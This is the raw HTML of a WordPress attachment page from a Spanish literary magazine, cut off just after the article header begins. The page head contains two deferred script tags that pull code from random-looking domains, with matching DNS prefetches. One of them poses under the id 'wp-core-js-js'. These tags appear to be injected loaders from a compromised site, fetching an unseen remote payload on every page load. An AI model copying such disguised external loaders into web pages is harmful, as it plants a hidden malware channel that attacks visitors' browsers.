

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/2/
body_size: 14525
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>2 | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2 | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/2/" />
		<meta property="article:published_time" content="2015-12-17T08:39:53+00:00" />
		<meta property="article:modified_time" content="2015-12-17T08:39:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2 | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2\/#listItem","name":"2"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/2\/#listItem","position":2,"name":"2","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/2\/#itempage","url":"https:\/\/revistagaleradas.com\/2\/","name":"2 | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/2\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2015-12-17T08:39:53+01:00","dateModified":"2015-12-17T08:39:53+01:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario 2 del feed" href="https://revistagaleradas.com/feed/?attachment_id=202" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768995099" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768995099" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F2%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-202 attachmentid-202 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main">			<article id="post-202" class="post-202 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">2</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2015/12/2.jpg" title="2" rel="attachment" target="_blank">
